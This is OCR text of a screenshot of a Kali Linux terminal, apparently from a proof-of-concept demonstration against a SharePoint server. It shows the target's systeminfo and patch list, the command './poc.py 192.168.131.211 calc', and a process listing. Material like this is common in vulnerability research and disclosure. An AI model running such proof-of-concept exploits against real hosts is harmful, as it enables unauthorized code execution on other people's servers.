 root@kali: ~
File Edit View Search Terminal Help
Input Locale: en-us;English (United States)
Time Zone: (UTC-06:00) Central Time (US & Canada)
Total Physical Memory: 6,143 MB
Available Physical Memory: 2,564 MB
Virtual Memory: Max Size: 7,167 MB
Virtual Memory: Available: 3,044 MB
Virtual Memory: In Use: 4,123 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\WIN-PZ59UIQM72K
Hotfix(s): 5 Hotfix(s) Installed.
[01]: KB4049065
[02]: KB4091664
[03]: KB4093137
[04]: KB4132216
[05]: KB4457127
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: Yes
DHCP Server: 192.168.131.254
IP address(es)
[01]: 192.168.131.211
[02]: fe80::7076:c3a5:714f:c410
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not
be displayed.
root@kali:~# ./poc.py 192.168.131.211 calc
sqlceip.exe 84,324 K 80,708 K 3188 Sql Server Telemetry Client Microsoft Corporation
sqlservr.exe 0.04 591,764 K 480,276 K 3196 SQL Server Windows NT - 6... Microsoft Corporation
OWSTIMER.EXE 0.03 327,832 K 357,700 K 3204 SharePoint Timer Service Microsoft Corporation
hostcontrollerservice.exe < 0.01 106,888 K 130,392 K 3212 Microsoft® SharePoint® Sea... Microsoft Corporation
msdtc.exe 2,512 K 9,876 K 3324 Microsoft Distributed Transa... Microsoft Corporation
NisSrv.exe 4,812 K 8,664 K 4144 Microsoft Network Realtime I... Microsoft Corporation
mssearch.exe < 0.01 4,668 K 5,320 K 4624 Microsoft® SharePoint® Sea... Microsoft Corporation
svchost.exe 1,888 K 7,236 K 1008 Host Process for Windows S... Microsoft Corporation
svchost.exe 4,488 K 19,972 K 5012 Host Process for Windows S... Microsoft Corporation
DistributedCacheService.... 3.87 642,708 K 468,500 K 4984 Microsoft(R) Windows(R) Ser... Microsoft Corporation
TrustedInstaller.exe < 0.01 1,848 K 6,836 K 4316 Windows Modules Installer Microsoft Corporation
lsass.exe 0.03 6,664 K 16,612 K 604 Local Security Authority Proc... Microsoft Corporation
csrss.exe 0.03 2,384 K 10,816 K 480 Client Server Runtime Process Microsoft Corporation
winlogon.exe 2,052 K 9,236 K 544 Windows Logon Application Microsoft Corporation
dwm.exe 0.11 27,292 K 50,680 K 836 Desktop Window Manager Microsoft Corporation
explorer.exe 0.10 34,256 K 104,120 K 3852 Windows Explorer Microsoft Corporation
vmtoolsd.exe 0.06 16,356 K 39,736 K 5532 VMware Tools Core Service VMware, Inc.
ServerManager.exe 96,100 K 112,464 K 2292 Server Manager Microsoft Corporation
mmc.exe 0.01 45,084 K 8,748 K 6908 Microsoft Management Cons... Microsoft Corporation
procexp64.exe 1.06 20,812 K 42,852 K 812 Sysinternals Process Explorer Sysinternals - www.sysinter...
CPU Usage: 6.22% Commit Charge: 57.57% Processes: 70 Physical Usage: 58.37%